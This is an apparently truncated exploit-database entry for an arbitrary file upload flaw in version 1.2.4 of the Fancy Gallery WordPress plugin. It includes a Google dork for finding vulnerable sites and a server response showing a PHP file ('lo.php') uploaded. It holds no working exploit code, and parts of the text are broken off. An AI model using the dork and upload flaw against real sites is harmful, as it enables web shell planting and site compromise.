 ###################################################
# Description : Wordpress Plugins - Fancy Gallery Arbitrary File Upload Vul
ility
# Version : 1.2.4
# link : http://codecanyon.net/item/fancy-gallery-wordpress-plugin/400535
# Price : 18$
# Date : 22-06-2012
# Google Dork : inurl:/wp-content/plugins/radykal-fancy-gallery/
# Site : 1337day.com Inj3ct0r Exploit Database
# Author : Sammy FORGIT - sam at opensyscom dot fr - http://www.opensyscom.
###################################################
Exploit :
{"error":0,"file":"lo.php","realFile":"1341160884_lo.php"}